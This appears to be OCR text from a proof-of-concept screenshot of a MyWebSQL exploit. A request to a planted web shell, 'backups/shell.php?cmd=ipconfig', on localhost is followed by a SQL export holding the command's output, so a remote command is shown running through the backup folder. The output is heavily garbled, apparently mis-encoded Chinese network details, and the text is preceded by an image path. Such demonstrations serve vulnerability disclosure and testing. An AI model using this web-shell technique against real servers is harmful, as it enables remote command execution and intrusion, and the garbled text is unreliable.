 MyWebSQL
127.0.0.1/mywebsql/backups/she
127.0.0.1/mywebsql/backups/shell.php?cmd=ipconfig
/* Database export results for db test */ /* Preserve session variables */ SET @OLD_FOREIGN_KEY_CHECKS=@@FOREIGN_KEY_CHECKS; SET FOREIGN_KEY_CHECKS=0; /*
Export data */ /* Table structure for code */ CREATE TABLE `code` ( `string` text DEFAULT NULL ) ENGINE=InnoDB DEFAULT CHARSET=latin1; /* data for Table code */ INSERT
INTO `code` VALUES (" Windows IP �]�w �A�Ӻ����d Ethernet0: �s�u�S�w DNS ���X . . . . . . . . : localdomain �s��-���� IPv6 ��} . . . . . . . :
fe80::416d:3074:b283:fee8%3 IPv4 ��} . . . . . . . . . . . . : 192.168.174.141 �l�����B�n . . . . . . . . . . . .: 255.255.255.0 �w�]�h�D . . . . . . . . . . . . .: 192.168.174.2
�A�Ӻ����d �Ť������s�u: �C� �A . . . . . . . . . . . . .: �C��w���_�s�u �s�u�S�w DNS ���X . . . . . . . . : "); /* Restore session variables to original values
*/ SET FOREIGN_KEY_CHECKS=@OLD_FOREIGN_KEY_CHECKS;